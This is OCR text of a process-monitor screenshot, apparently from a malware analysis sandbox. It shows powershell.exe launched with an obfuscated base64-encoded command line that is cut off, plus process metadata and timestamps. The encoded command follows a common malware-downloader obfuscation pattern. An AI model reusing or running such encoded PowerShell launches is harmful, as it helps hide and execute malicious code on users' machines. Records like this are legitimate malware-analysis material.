 Event Process Stack
Image
Windows PowerShell
Microsoft Corporation
Name: powershell.exe
Version: 10.0.18362.1 (WinBuild.160101.0800)
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line:
powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABSAGUAZgBpAG4AZQBkAF8AUABsAGEAcwB0AGkAYwBfAFMAbwBhAHAAegBwAHAAPQAnAEIAbwByAGQAZQByAHMAbwBkAGkAJwA7ACQAcgBlAGEAbAB0AGkAbQBlAHYAZgBiACAAPQAgACcAMQAyADYAJwA7ACQAaQBuAHYAbwBpAGMAZQBvA
PID: 1136 Architecture: 64-bit
Parent PID: 3008 Virtualized: False
Session ID: 1 Integrity: Etykieta obowiązkowości\Poziom obowiązkowości — średni
User: DESKTOP-85AM2N8\Falcon
Auth ID: 00000000:00039f3b
Started: 13.01.2020 01:38:28 Ended: 13.01.2020 01:38:40